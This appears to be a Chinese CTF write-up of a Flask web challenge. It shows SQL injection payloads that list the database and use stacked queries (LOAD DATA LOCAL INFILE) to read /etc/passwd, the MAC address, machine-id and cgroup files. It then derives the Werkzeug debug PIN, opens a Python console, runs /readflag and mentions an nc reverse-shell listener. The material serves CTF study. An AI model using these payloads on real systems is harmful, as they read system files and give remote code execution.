
查询ctf表中所有表:
1’ union select 1,2,3,group_concat(table_name),5 from information_schema.tables where table_schema=database() %23
字段:
1’ union select 1,2,3,group_concat(column_name),5 from information_schema.columns where table_schema=database() and table_name=’ctf’ limit 0,1%23
当时查询的结果:
notes id username note_id text title
result value
tlsres100 cmd
users id username password
tlsres100的内容好像是py的源码 后来就没做了。
复现的时候才发现这里sql注入不仅能查询 还存在堆叠注入 即可以创建表 - - 所以之前查询的可能都是别人创建的东西
flask的内容很多还不会,以上为我自己的做法,以下是自己参考大佬做法学到的
参考群里大佬们交流预期解应该是:
获取PIN码需要的东西,通过脚本构造flask debug的PIN码 然后就能拿到python shell 最后反弹下shell即可。
构造PIN码需要:
1.flask所登录的用户名 |
其中2.3.4都是可以默认获取的,用户名用/etc/passwd获取 mac地址用/sys/class/net/eth0/address docker的id Linux用/etc/machine-id Docker用/proc/self/cgroup
而pin码需要的东西需要用到sql注入去读取文件,这里sql注入直接是读取不到文件的,因为有堆叠注入 所以可以通过堆叠注入创建一个表 然后将需要的文件内容写到表里面 最后查询表的内容获取用户名、mac地址、docker id。最后通过脚本构造PIN 反弹shell就能拿到flag了
进行python shell交互模式后 开一个外网vps nc -lvvp port
这边python用socket连接ip:port
拿到shell后直接找flag即可。
实践一下:
创建表:1’;create table imtest(data text);%23
添加mac地址:1’;LOAD DATA LOCAL INFILE “/sys/class/net/eth0/address” INTO TABLE imtest;%23
docker id(这里要/etc/machine-id + /proc/self/cgroup的id加在一起):
1’;LOAD DATA LOCAL INFILE “/etc/machine-id” INTO TABLE imtest;%23
1’;LOAD DATA LOCAL INFILE “/proc/self/cgroup” INTO TABLE imtest;%23
username:1’;LOAD DATA LOCAL INFILE “/etc/passwd” INTO TABLE imtest;%23
查询: 1’union select 1,2,3,group_concat(data),5 from imtest %23

02:42:ac:1c:00:03,1cc402dd0e11d5ae18db04a6de87223d,12:hugetlb:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,11:cpuset:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,10:rdma:/,9:devices:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,8:blkio:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,7:freezer:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,6:perf_event:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,5:cpu,cpuacct:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,4:pids:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,3:memory:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,2:net_cls,net_prio:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,1:name=systemd:/docker/9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad,0::/system.slice/containerd.servic |

root:x:0:0:root:/root:/bin/bash,daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin,bin:x:2:2:bin:/bin:/usr/sbin/nologin,sys:x:3:3:sys:/dev:/usr/sbin/nologin,sync:x:4:65534:sync:/bin:/bin/sync,games:x:5:60:games:/usr/games:/usr/sbin/nologin,man:x:6:12:man:/var/cache/man:/usr/sbin/nologin,lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin,mail:x:8:8:mail:/var/mail:/usr/sbin/nologin,news:x:9:9:news:/var/spool/news:/usr/sbin/nologin,uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin,proxy:x:13:13:proxy:/bin:/usr/sbin/nologin,www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin,backup:x:34:34:backup:/var/backups:/usr/sbin/nologin,list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin,irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin,gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin,nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin,_apt:x:100:65534::/nonexistent:/usr/sbin/nologin,ctf:x:1000:1000::/home/ctf:/bin/sh |
mac地址:2485378547715
02:42:ac:1c:00:03 转换10进制

/etc/machine-id:1cc402dd0e11d5ae18db04a6de87223d
/proc/self/cgroup:取 /docker/字符串后面的内容 即9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad
docker-id = /etc/machine-id+/proc/self/cgroup = 1cc402dd0e11d5ae18db04a6de87223d9fc232ff6eb31840f1c802ac880957794adb649d4392613b9fe26822a566b6ad
username:ctf
(可能是靶机的原因 mac地址和docker-id几分钟之后就会刷新 所以pin码可能会失效 多试试就行。)
代入脚本跑:
#sha1 |
684-041-847
报错后点击:

输入:

Python shell:(或访问/console)


这里用os.system执行命令是无效的:

可以用popen来执行:

FLAG是一个可执行文件
所以我们直接执行一下/readflag即可:
或
import os |

FLAG:*ctf{exploit_Update_with_Version}
参考文章:
https://cloud.tencent.com/developer/article/1726330
https://blog.csdn.net/weixin_46081055/article/details/120167680